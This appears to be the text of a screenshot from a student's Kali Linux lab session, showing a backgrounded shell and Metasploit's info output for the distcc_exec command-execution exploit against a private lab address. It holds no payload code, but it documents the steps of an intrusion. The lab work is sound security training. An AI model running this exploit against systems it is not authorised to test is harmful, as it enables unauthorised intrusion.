 student@W19-bzhang33-0814917: ~
File Edit View Search Terminal Help
W19-bzhang33-0814917
Mon Nov  4 16:04:30 EST 2019
Linux W19-bzhang33-0814917 4.17.0-kali3-amd64 #1 SMP Debian 4.17.17-1kali1 (2018-08-21) x86_64 GNU/Li
nux
student@W19-bzhang33-0814917:~$
student@W19-bzhang33-0814917: ~
background
Background session 1? [y/N]  y
msf5 exploit(unix/misc/distcc_exec) > info
Name: DistCC Daemon Command Execution
Module: exploit/unix/misc/distcc_exec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2002-02-01
Provided by:
hdm <x@hdm.io>
Available targets:
Id  Name
--  ----
0   Automatic Target
Check supported:
Yes
Basic options:
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.11.148   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   3632             yes       The target port (TCP)
Payload information:
Space: 1024
Description:
This module uses a documented security weakness to execute arbitrary
commands on any system running distccd.
References:
https://cvedetails.com/cve/CVE-2004-2687/